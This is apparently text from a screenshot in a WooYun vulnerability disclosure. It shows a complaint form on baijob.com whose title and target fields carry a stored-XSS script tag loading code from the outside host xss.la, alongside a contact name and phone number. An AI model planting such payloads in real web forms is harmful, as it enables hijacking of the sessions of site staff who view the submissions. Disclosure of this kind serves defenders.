 百伯网--招商加盟 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://channel.baijob.com/business/complaint.php
加盟首页 产品介绍 如何加盟 政策&服务 帮助 投诉 代理商查询
投诉
投诉标题 <script src=http://xss.la/gt0/hjk></script>
投诉对象 <script src=http://xss.la/gt0/hjk></script>
* 投诉联系人 李雪
* 联系电话 13152054088
* 详细描述 ddddddddd
提交
www.wooyun.org